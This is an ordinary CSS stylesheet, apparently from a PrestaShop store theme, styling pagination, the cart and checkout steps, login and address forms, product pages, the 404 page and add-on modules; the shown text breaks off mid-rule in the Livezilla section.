ul.pagination a, ul.pagination span {
	display:inline-block;
	height:24px;
	width:24px;
	border:1px solid #eee;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
	font:11px/24px Arial,Verdana,sans-serif;
	color:#999
}
ul.pagination a {
	text-align:center;
}
ul.pagination a:hover {
	color:#333;
	border:1px solid #333
}
ul.pagination .current span {
	color:#000;
	border:1px solid #fff
}
ul.pagination li.disabled span {color:#ccc}

#pagination_previous {float:left}
#pagination_next {float:right}
#pagination_previous a, #pagination_previous span,
#pagination_next a, #pagination_next span {
	padding:0 8px;
	width:auto;
}
#pagination_previous span,
#pagination_next span {
	color:#ccc;
	border:1px solid #eee
}

/* CART steps *********************************************************************** */
ul#order_step { background-color: white;}
ul.step {
	list-style-type:none;
	margin-bottom:30px;
	height:52px;
	width:757px
}
ul.step li {
	float:left;
	height:52px;
	width:151px;
	text-align:center;
	text-transform:uppercase;
	background:url(../img/step_standard.gif) no-repeat center bottom transparent
}
ul.step li a, ul.step li.step_current span, ul.step li.step_current_end span {
	display:inline-block;
	padding:8px 10px 12px;
	color:#000;
	background:url(../img/step_current_span.gif) no-repeat center bottom transparent
}
ul.step li.step_current {
	font-weight:bold;
	background:url(../img/step_current.gif) no-repeat center bottom transparent
}

ul.step li.step_current_end {
	font-weight:bold;
	background:url(../img/step_end_current.gif) no-repeat center bottom transparent
}
ul.step li.step_todo span {
	display:inline-block;
	padding:8px 10px 6px;
	color:#999;
	text-shadow:0 1px 0 #fff;
	background:#eee
}
ul.step li.step_done {
	font-weight:bold;
	background:url(../img/step_done.gif) no-repeat center bottom transparent
}
/*ul.step li#step_end {background:url(../img/step_end.gif) no-repeat center bottom transparent}*/

/* module productcomments ********************************************************************** */
.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}
.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}
.cancel, .star {
	overflow: hidden;
	float: left;
	margin:0 1px 0 0;
	width: 16px;
	height: 16px;
	text-indent: -999em;
	cursor: pointer
}
.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}
div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_price {
	float: right;
	margin-right: 3px;
	font-size: 12px
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 #ffffe0;
}
#page .rte { background: transparent none repeat scroll 0 0 }

.listcomment {
	list-style-type:none;
	margin:0 0 20px 0 !important;
}
.listcomment li {
	padding:10px 0;
	border-bottom:1px dotted #ccc;
	color:#666
}
.listcomment .titlecomment {
	display:block;
	font-weight:bold;
	font-size:12px;
	color:#333
}
.listcomment .txtcomment {
	display:block;
	padding:5px 0;
	color:#333
}
.listcomment .authorcomment {}


/* ************************************************************************************************
		HEADER
************************************************************************************************ */
#header {position:relative}
#header_logo {
	float:left;
	display:block;
	margin-top:30px;
}

#header_right {
	position:relative;
	float: right
}


/* ************************************************************************************************
		BREADCRUMB
************************************************************************************************ */
.breadcrumb {
	margin-bottom:10px;
	font-size:12px
}
.breadcrumb .navigation-pipe {margin:0 3px 0 5px}
.breadcrumb img {
	position:relative;
	top:5px
}


/* ************************************************************************************************
		FOOTER
************************************************************************************************ */
#footer {
	color:#fff;
	background:#333
}
	.blockcategories_footer,
	#footer .myaccount ,
	#block_various_links_footer,
	#social_block,
	#block_contact_infos {
		float:left;
		width:175px
	}
	.blockcategories_footer {margin-left:0}
#footer .title_block {
	padding-bottom: 10px;
	text-transform:uppercase
}
#footer .title_block ,
#footer .title_block  a {
	font-weight:normal;
	font-size:14px;
	color:#fff
}
#footer a {color:#fff}
#footer a:hover {text-decoration:underline}
#footer ul {list-style-type:none}
#footer li {padding:7px 0}
#footer li a {color:#fff}

#footer .myaccount {padding: 15px 10px}
#footer .myaccount .title_block, #footer .myaccount h4 {
	padding:0 0 10px 0;
	background:none;
	text-shadow:none
}
#footer .myaccount .favoriteproducts img,
#footer .myaccount .lnk_wishlist img {display:none}

/* ************************************************************************************************
		PRODUCT PAGE
************************************************************************************************ */

/* BLOCK idTabs ******************************************************************************** */
.idTabs {
	list-style-type: none;
	margin-top: 20px;
	padding:0 5px;
	border-bottom: 8px solid #f7b900
}
ul.idTabs li {
	float: left;
	margin-right: 1px
}
.idTabs a {
	display:block;
	padding:10px 10px 7px 10px;
	font-weight:bold;
	text-decoration:none;
	color:#fff;
	background:#000
}
.idTabs .selected {
	color:#000;
	background: url(../img/bg_li_idTabs.png) repeat-x 0 0
}

#more_info_sheets {padding-top:10px}
#more_info_sheets ul,
#more_info_sheets ol,
#more_info_sheets dl {margin-left:20px}
#more_info_sheets em {font-style:italic}

#more_info_sheets .product_desc{
	margin-top:5px
}

#more_info_sheets .product_desc .product_image{
	float:left
}

#more_info_sheets .product_desc .block_description{
	float:left;
	margin-left:10px;
	width:420px
}
#more_info_sheets .product_desc .clear_product_desc{
	clear:both;
	height:0px;
	line-height:0px
}

/* Make sure lists are correctly displayed in tinyMCE BO edition mode too */
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {margin-left:20px}

.block_hidden_only_for_screen {display:none}


/* ************************************************************************************************
		PAGE AUTHENTIFICATION
************************************************************************************************ */
#authentication #left_column {display:none}
#authentication #center_column{width:757px}


/* ************************************************************************************************
		PAIMENT - PAGE ORDER
************************************************************************************************ */

/* nav bottom ********************************************************************************** */
#order #left_column , #order-confirmation #left_column {display:none}
#order #center_column, #order-confirmation #center_column{width:757px}

.cart_navigation {margin:20px 0}
.cart_navigation .exclusive,
.cart_navigation .exclusive_large {
	float:right
}
.cart_navigation .button,
.cart_navigation .button_large {
	border-color:#ccc;
	background-image:url(../img/bg_bt_2.gif)
}


/* step 1 - cart ******************************************************************************* */
.cart_last_product {display:none}

/*p.cart_navigation .multishipping-button { margin-right: 10px }*/

#order-detail-content {margin-bottom:20px}

table#cart_summary th {
	padding:14px 12px;
	color:#fff;
	 font-weight:bold;
	text-transform:uppercase;
	 text-shadow:0 1px 0 #666;
	background:url(../img/bg_table_th.png) repeat-x 0 -15px #999
}
table#cart_summary  th.cart_product {text-align:center}
table#cart_summary  td {
	padding:12px;
	border-right:1px solid #e9e9e9;
	border-bottom:1px solid #e9e9e9;
	font-weight:bold;
	font-size:12px;
	vertical-align:top
}
table#cart_summary  td.cart_delete,
table#cart_summary  td.price_discount_del {border-right:none;text-align: center}
table#cart_summary  .last_item  td {border-bottom:1px solid #999}


table#cart_summary tr.cart_item.odd,
table#cart_summary tr.cart_total_delivery,
table#cart_summary tr.cart_total_price,
table#cart_summary tr.cart_total_voucher{
	background-color: #fff
}
table#cart_summary tr.cart_item.even {
	background-color: #f3f3f3
}

table#cart_summary tr.customization.odd {
	background-color: #fff
}
table#cart_summary tr.customization.even {
	background-color: #f3f3f3
}

table#cart_summary tr ul {
	list-style: none;
}
table#cart_summary .cart_product {
	width:80px;
	text-align:center
}table#cart_summary tbody tr:last-child td {
	border-bottom: 1px solid #999;
}
table#cart_summary  .cart_product  img {border:1px solid #ccc}
table#cart_summary .cart_description {
	width:230px;
}
table#cart_summary .cart_unit {width:130px;text-align: center}
table#cart_summary td.cart_unit {text-align: right}
table#cart_summary  .cart_quantity {width:130px}
table#cart_summary .customization .cart_quantity {padding: 8px 12px 0;}
.cart_quantity .cart_quantity_input {
	float:left;
	margin-left: 5px;
	width: 20px;
	border:1px solid #fff
}
.cart_quantity .cart_quantity_button {
	float:left;
	position: relative;
	top: -5px
}
table#cart_summary .cart_total {width:120px;text-align: center}
table#cart_summary td.cart_total {text-align: right}
table#cart_summary .cart_delete {
	width:64px;
	text-align:center
}
table#cart_summary .cart_discount_price {text-align: right}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	display:inline-block;
	padding:1px 2px;
	font-size:8px;
	color:#666;
	text-transform:uppercase;
	text-shadow:0 1px 0 #fff;
	background:#ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}

.cart_total_price .total_price_container {
	border-right:none;
}

table#cart_summary .cart_total_price td.cart_voucher {
	border-bottom:1px solid #999;
	vertical-align:middle
}

table#cart_summary #total_price_container {
	border-bottom:1px solid #999;
}

.cart_voucher .title_block, .cart_voucher h4
.cart_voucher p {float:left;}
.cart_voucher .title_block, .cart_voucher h4 {
	margin-right:12px;
	padding:5px 0;
	font-size:13px
}
.cart_voucher p {padding-bottom:0;}
.cart_voucher #display_cart_vouchers {
	clear:both;
	line-height: 20px;
	color:#666;
	padding-top:2px;
	font-weight:normal;
	border-top:1px dotted #ccc
}
.cart_voucher .title_offers {
	margin-top:15px;
	margin-bottom:5px
}
.cart_voucher #display_cart_vouchers span {
	font-weight:bold;
	cursor:pointer;
}
.cart_voucher input.discount_name {
	padding:0 5px;
	height:22px;
	width:170px;/* 180 */
	border:1px solid #ccc;
	font-weight:normal;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff
}
.cart_voucher .submit input.button {
	margin-left:2px;
	padding:2px;
	height:24px;
	border:1px solid #000;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 -1px 0 #333;
	background:url(../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000
}

#cart_summary .price {
	border-right:none;
	text-align: right;
	white-space: nowrap;
}
.total_price_container p {text-align: left}

table#cart_summary .cart_total_price .total_price_container {
	padding:0;
	border-bottom:1px solid #999;
	border-right:1px solid #999;
}
.cart_total_price .total_price_container p {
	display:block;
	padding:8px;
	font-weight:bold;
	color:#fff;
	text-transform:uppercase;
	background:#333
}
.cart_total_price .total_price_container span {
	display:block;
	padding:15px;
	font-weight:bold;
	font-size:18px;
	text-align:center
}

#order_carrier {
	clear:both;
	margin-top:20px;
	border:1px solid #999;
	background:#fff
}
#order_carrier .title_block  {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#order_carrier span {
	display:block;
	padding:15px;
	font-weight:bold
}

.order_delivery .first_item {margin-right:35px;}

.multishipping_close_container {
	text-align: center;
}

table#cart_summary .gift-icon {
	color: white;
	background: #0088CC;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}

/* step 2 - authentification ******************************************************************* */
#create-account_form, #authentication #login_form {
	clear: none;
	float: left;
	height: 20em;
	width: 49%;
}
#create-account_form {margin-right: 11px;}

#authentication #create-account_form fieldset,
#authentication #login_form fieldset {
	height: 200px
}

#authentication #create-account_form .form_content,
#authentication #login_form .form_content {
	padding:15px 10px
}

#create-account_form h3,
#authentication #login_form h3 {
	padding:8px;
	border-bottom:1px solid #ccc;
	font-weight:bold;
	font-size:12px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#create-account_form .title_block  {
	padding-bottom:22px;
	font-size:11px;
	color:#333
}

#create-account_form label,
#login_form label {
	display:inline-block;
	width:110px;
	color:#666
}

#order-opc #login_form_content label {
	display:block;
	margin:0 0 10px 0
}

#create-account_form #email_create,
#login_form #email,
#login_form #passwd,
#login_form #login_email,
#login_form #login_passwd {
	padding:0 5px;
	height:20px;
	width:220px;/* 230 */
	border:1px solid #ccc;
	color:#666;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff
}

#create-account_form #SubmitCreate,
#login_form #SubmitLogin {
	float:right
}

.lost_password {
	float:left;
	width:200px
}
.lost_password a {color:#666}

#order-opc .lost_password {
	display:block;
	float:none;
	margin:5px 0 10px;
	width:auto;
	font-size:11px;
	color:#666
}

#ordermsg p {padding-bottom:0}
#ordermsg p.txt {
	float:left;
	margin-right:25px;
	width:220px
}
/*#ordermsg .textarea {float:right}*/
#ordermsg .textarea textarea {
	height:90px;
	width:475px;
	border:1px solid #ccc
}

/* step 3 - address ************************************************************************** */

.address-form-multishipping { padding: 10px 0px; }
#multishipping_mode_box {
	border: 1px solid #D0D3D8;
	background: url("../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;
	margin-bottom: 10px;
	padding: 5px;
}
#multishipping_mode_checkbox {
	vertical-align: middle;
	margin-right: 5px;
}
#multishipping_mode_box.on {
	border: 1px solid #ddd;
}
#multishipping_mode_box .title {
	padding: 5px;
	font-weight: bold;
}
#multishipping_mode_box .description, #multishipping_mode_box .description_off {
	padding: 5px;
}
#multishipping_mode_box .description_off {
	display: none;
	padding: 5px;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a, #multishipping_mode_box .description a {
	display: block;
	text-align: center;
	text-decoration: none;
	padding: 5px 10px;
	margin: 0 160px;
	border: 1px solid #ccc;
	background: #ddd;
}
#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}


/* step 4 - paiement ************************************************************************** */

.delivery_options {
	border: 1px solid #BDC2C9;
	border-top: 0;
}

#order .delivery_options_address h3, #order-opc .delivery_options_address h3 {
/*background: url("../img/table_header.gif") no-repeat;
color: #374853;
font-weight: bold;
height: 14px;
padding: 5px 10px;
margin: 10px 0 0 0;*/
	padding: 6px 11px;
	font-size: 12px;
	color: #fff;
	text-shadow: 0 1px 0 #000;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #383838;
}
#order .delivery_option_radio, #order-opc .delivery_option_radio {
	float: left;
	margin: 21px 12px;
}
#order .delivery_option label, #order-opc .delivery_option label {
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}
#order .delivery_option label > table.resume, #order-opc .delivery_option label > table.resume {
	height: 46px;
	width: 685px;
}
#order .delivery_option.item, #order-opc .delivery_option.item {
	background: #fafafa;
}
#order .delivery_option.alternate_item, #order-opc .delivery_option.alternate_item {
	border-top: 1px solid #bdc2c9;
	background: #f1f2f4;
	border-bottom: 1px solid #bdc2c9;
}
#order .delivery_option label > table.resume td, #order-opc .delivery_option label > table.resume td {
	padding: 0 8px;
}
#order .delivery_option label > table.resume td + td, #order-opc .delivery_option label > table.resume td + td {
	width: 300px;
}
#order .delivery_option label > table.resume td + td + td, #order-opc .delivery_option label > table.resume td + td + td {
	width: 100px;
	text-align: right;
}
#order .delivery_option_carrier td {width:200px}
#order .delivery_option_carrier td + td {width:280px;}
#order .delivery_option_carrier td + td + td {width:200px}
#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {
	padding-left:10px;
	width: 160px;
}
#order .delivery_options_address .delivery_option_logo img, #order-opc .delivery_options_address .delivery_option_logo img { /*height: 40px;*/ }
#order .delivery_option_carrier .first_item, #order-opc .delivery_option_carrier .first_item {
	padding: 3px 5px 3px 12px;
	background:url(../img/arrow_right_2.png) no-repeat 3px 7px
}

.order_carrier_content {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}
.order_carrier_content h3 {
	padding:15px 0 10px 0;
	font-size:13px;
	color:#000
}
.order_carrier_content h3.carrier_title {padding-top:0}
.order_carrier_content input {
	position:relative;
	top:1px
}

#carrierTable {
	border:1px solid #999;
	border-bottom:none;
	background:#fff
}

#carrierTable tbody{
	border-bottom:1px solid #999;
}
#carrierTable  th {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#carrierTable  td {
	padding:15px;
	font-weight:bold;
	border-right:1px solid #e9e9e9
}
#carrierTable  td.carrier_price {border:none}

#gift_div {
	display:none;
	padding-bottom:10px
}
#gift_div label {
	display:block;
	margin-bottom:5px
}
#gift_div #gift_message {
	height:50px;
	width:720px;
	border:1px solid #999
}

a.iframe {font-weight:bold}

.hook_extracarrier {
	margin-top: 5px;
	padding: 5px;
}

/* step 5 - paiement ************************************************************************** */
.paiement_block {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}

.payment_module {
	position:relative;
	padding-top:20px;
	border-top:1px dotted #ccc;
	text-transform:uppercase;
}
.payment_module a {display:block;}
.payment_module img {
	float:left;
	margin-right:10px
}
/*.payment_module span {
	position:absolute;
	top:50px;
	left:145px
}*/

.payment_module:before,
.payment_module:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.payment_module:after {clear: both}
.payment_module {zoom: 1}


/* ************************************************************************************************
		PAGE ORDER-OPC
************************************************************************************************ */
#order-opc #left_column {display:none}
#order-opc #center_column{width:757px}


#order-opc h2 {}
#order-opc h2 span {
	display:inline-block;
	padding:5px 7px;
	color:#fff;
	background:#333;
}

#order-opc #login_form fieldset {
	background: none repeat scroll 0 0 #FFFFE0;
	border: 1px solid #E6DB55;
	font-size: 13px;
	margin: 0 0 10px;
	padding: 10px;
}
#order-opc #login_form fieldset p {padding:0}
#order-opc #login_form fieldset p a {padding:0}

#order-opc #new_account_form p.submit {
	margin-right: 120px;
	text-align:right
}
#order-opc #new_account_form p.opc-required {margin-left:20px}

#order-opc .addresses {margin-bottom:20px}

#order-opc #opc_delivery_methods h3 {margin-top:20px;}
#order-opc #opc_delivery_methods textarea {
	height:60px;
	width:755px;
	border:1px solid #ccc
}

#order-opc #opc_payment_methods {margin-bottom:20px}
#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}

.delivery_option_carrier td {width:200px}
.delivery_option_carrier td + td {width:280px;}
.delivery_option_carrier td + td + td {width:200px}
.delivery_option_carrier {
	margin: 5px 0 0 45px;
	width: 670px;
	display: none;
}
 .delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.delivery_option_carrier.not-displayable {
	display: none;
}
.delivery_option_title {
	font-weight: bold;
}


/* ************************************************************************************************
	express checkout
************************************************************************************************ */
#new_account_form {clear:both;margin-bottom: 20px}
#new_account_form h3 {
	margin-bottom:20px;
	padding:8px;
	border-bottom:1px solid #ccc;
	font-weight:bold;
	font-size:12px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #new_account_form p {
	margin:0;
	padding:0 0 10px 0
}
#new_account_form p.required {color:#222}
#new_account_form p.required sup {color:#990000}
#new_account_form p.radio span,
#new_account_form p.text label,
#new_account_form p.password label,
#new_account_form p.select label,
#new_account_form p.select span,
#new_account_form p.textarea label {
	display: inline-block;
	padding: 6px 15px;
	width: 230px;
	font-size: 14px;
	text-align: right
}
#new_account_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
	font-size:14px;
}
#new_account_form p.checkbox label {
	float: none;
	width: auto;
	font-size: 12px;
}
#new_account_form p.text input,
#new_account_form p.password input,
#new_account_form p.select input {
	height:22px;
	padding:0 5px;
	width:360px;
	border:1px solid #ccc;
	font-size:12px;
	color:#666
}
#new_account_form p.checkbox input {margin-left: 260px;}

#new_account_form #submitGuestAccount {float: right}

/* ************************************************************************************************ */

/* ************************************************************************************************
		paiment - CONFIRMATION
************************************************************************************************ */
#orderconfirmation #left_column {display:none}
#orderconfirmation #center_column{width:757px}


/* ************************************************************************************************
		PAGE PASSWORD
************************************************************************************************ */
#form_forgotpassword fieldset {
	padding: 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #eee
}
#form_forgotpassword  p.text label {
	display: inline-block;
	padding-right: 10px;
	width: 174px;
	font-weight: bold;
	font-size: 12px;
	text-align: right
}
#form_forgotpassword  p.text input {
	padding: 0 5px;
	height: 20px;
	width: 288px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff
}
#form_forgotpassword p.submit {
	margin-right:25px;
	padding-bottom:5px;
	text-align:right
}

#password .icon {
	position:relative;
	top:6px;
}


/* ************************************************************************************************
		PAGE ADRESSES
************************************************************************************************ */
#addresses #left_column {display:none}
#addresses #center_column{width:757px}

#address p.inline-infos {
	margin:0 0 0 100px !important;
	font-size:12px;
	color:#666;
}


/* ************************************************************************************************
		PAGE ADD ADRESS
************************************************************************************************ */
#address #left_column {display:none}
#address #center_column{width:757px}

form#add_adress {}
#add_adress fieldset {
	margin:0;
	border:1px solid #ccc;
	background:#F8F8F8
}
#add_adress h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #add_adress p {margin:0; padding:0 0 10px 0}
#add_adress p.required {color:#222}
#add_adress p.required  sup {color:#990000}

#add_adress p.text label,
#add_adress p.password label,
#add_adress p.select label,
#add_adress p.select span,
#add_adress p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right
}
#add_adress p.text input,
#add_adress p.password input,
#add_adress p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#add_adress p.checkbox input {
	margin-left:260px;
}
#add_adress p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#add_adress p.textarea label {vertical-align:top}
#add_adress p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#center_column  #add_adress p.submit2 {
	margin-top:20px;
	text-align:right
}

#add_adress span.form_info,
#add_adress span.inline-infos {
	display:block;
	margin:5px 0 0 265px;
	color:#666
}


/* ************************************************************************************************
		PAGE ORDER-SPLIP
************************************************************************************************ */
#order-slip #left_column {display:none}
#order-slip #center_column{width:757px}

#order-slip #order-list {border-bottom:1px solid #999}
#order-slip #order-list td {
	border-top: 1px solid #ccc;
	border-bottom:none
}
#order-slip #order-list td.history_invoice {border-right:none}


/* ************************************************************************************************
		PAGE DISCOUNT
************************************************************************************************ */
#discount #left_column {display:none}
#discount #center_column{width:757px}

#discount .table_block tr.last_item td {border-bottom:1px solid #999}
#discount .table_block td.discount_expiration_date {border-right:1px solid #999}
#discount .table_block td.discount_value {white-space:nowrap}


/* ************************************************************************************************
		PAGE ORDER FOLLOW
************************************************************************************************ */
#order-follow #left_column {display:none}
#order-follow #center_column{width:757px}


/* ************************************************************************************************
		PAGE NEW-PRODUCTS
************************************************************************************************ */
#newproducts .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE BEST SALES
************************************************************************************************ */
#bestsales .sortPagiBar {margin-bottom:20px}

/* ************************************************************************************************
		PAGE PRICES DROP SALES
************************************************************************************************ */
#pricesdrop .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE MANUFACTURER
************************************************************************************************ */
#manufacturer .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}

#manufacturer #product_list {margin-top:15px}

ul#manufacturers_list {list-style-type:none}
ul#manufacturers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#manufacturers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#manufacturers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}
ul#manufacturers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#manufacturers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#manufacturers_list li .right_side {float:right;}

.description_box {
	border: 1px solid #CCCCCC;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 1px 1px #E2E2E2;
	padding: 5px;
	margin-bottom: 20px;
	font-size: 12px;
	line-height: 18px;
}
.description_box p {
	margin: 0;
	padding: 0 10px 5px;
}
.description_box .hide_desc {
	display: none;
}
.description_box .lnk_more {
	background: url("../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;
	color: #0088CC;
	padding: 0 10px;
}
.description_box ul {
	padding-left: 30px;
	padding-bottom: 10px;
}

/* ************************************************************************************************
		PAGE SUPPLIER
************************************************************************************************ */
#supplier .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}
ul#suppliers_list {list-style-type:none}
ul#suppliers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#suppliers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#suppliers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}
ul#suppliers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#suppliers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#suppliers_list li .right_side {float:right;}


/* ************************************************************************************************
		PAGE SEARCH
************************************************************************************************ */
#search h3.nbresult {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}
#search .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE 404
************************************************************************************************ */
#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #center_column {width:940px;}

#pagenotfound .pagenotfound {
	padding:30px 300px 0 0;
	height:330px;
	font-size:14px;
	background:url(../img/bg_404.png) no-repeat 100% 0
}
#pagenotfound h3 {
	font-weight:normal;
	font-size:14px
}
#pagenotfound fieldset {border:none}
#pagenotfound fieldset label {color:#333}
#pagenotfound  #search_query {
	-moz-border-bottom-colors: none;
	-moz-border-image: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-bottom: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #fff !important;
	border-top: 1px solid #666;
	padding: 0 5px;
	height: 24px;
	width: 200px;
	color: #ccc;
	background: url(../../../modules/blocksearch/img/bg_search_input.png) repeat-x scroll 0 0 #fff
}
#pagenotfound .button_small {
	padding: 4px 7px;
	border: medium none;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color: #fff;
	text-transform: uppercase;
	background: url("../../../modules/blocksearch/img/bg_search_submit.png") repeat-x scroll 0 0 #101010
}
#pagenotfound .pagenotfound a {
	font-weight:bold;
	color:#333
}
#pagenotfound .pagenotfound .icon {
	position:relative;
	top:3px
}


/* ************************************************************************************************
		addons payment cheque
************************************************************************************************ */
#module-cheque-payment #left_column {display:none}
#module-cheque-payment #center_column{width:757px}


/* ************************************************************************************************
		addons payment bankwire
************************************************************************************************ */
#module-bankwire-payment #left_column {display:none}
#module-bankwire-payment #center_column{width:757px}


/* ************************************************************************************************
		addons google checkout
************************************************************************************************ */
#module-gcheckout-payment #left_column {display:none}
#module-gcheckout-payment #center_column{width:757px}

/* ************************************************************************************************
		addons paypal
************************************************************************************************ */
#module-payment-submit #left_column {display:none}
#module-payment-submit #center_column{width:757px}


/* ************************************************************************************************
		addons cashondelivery validation
************************************************************************************************ */
#module-cashondelivery-validation #left_column {display:none}
#module-cashondelivery-validation #center_column{width:757px}


/* ************************************************************************************************
		addon RerversoForm
************************************************************************************************ */
#account-creation_form fieldset.reversoform {padding:10px !important}
#account-creation_form fieldset.reversoform  .text label{
	display:block;
	padding:0 0 10px 0;
	width:100%;
	text-align:left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding:0 !important;
	font-size:10px;
	font-style:italic;
	text-align:right
}
/* ************************************************************************************************
		addon customer privacy
************************************************************************************************ */
#account-creation_form fieldset.customerprivacy label, fieldset.customerprivacy label{
	padding-bottom:0;
	font-size:14px;
	text-align:left;
	cursor:pointer
}

/* ************************************************************************************************
		addon referralprogram
************************************************************************************************ */
#module-referralprogram-referralprogram-program #left_column {display:none}
#module-referralprogram-referralprogram-program #center_column{width:757px}

#footer .myaccount li.referralprogram img {display:none}

#module-referralprogram-referralprogram-program .sheets {padding-top:10px}

#module-referralprogram-referralprogram-program form p.checkbox {font-weight:bold}
#module-referralprogram-referralprogram-program form p.checkbox a {text-decoration:underline}
#module-referralprogram-referralprogram-program form p.submit {text-align:right}
#module-referralprogram-referralprogram-program form p.see_email {
	padding-left:10px;
	color: #0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px;
}
#module-referralprogram-referralprogram-program form p.see_email a {
	color: #0088cc;
	text-decoration:underline
}

/* ************************************************************************************************
		addon loyalty
************************************************************************************************ */
#module-loyalty-default #left_column {display:none}
#module-loyalty-default #center_column{width:757px}

#product p#loyalty {
	padding:10px 0 0 20px;
	border-top:1px solid #ccc;
	background:url(../img/icon/info.png) no-repeat 0 8px;
	margin-top: 10px;
}

#footer .myaccount li.loyalty img {display:none}


/* ************************************************************************************************
		addon Livezilla
************************************************************************************************ */
#livezilla_lnk  {
	margin:10px 0;
	text-align: right
}
#livezilla_lnk a {
	display:inline-block;
	padding:6px 8px 8px 8px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font:bold 10px Arial,Verdana,sans-serif;
	color:#fff;
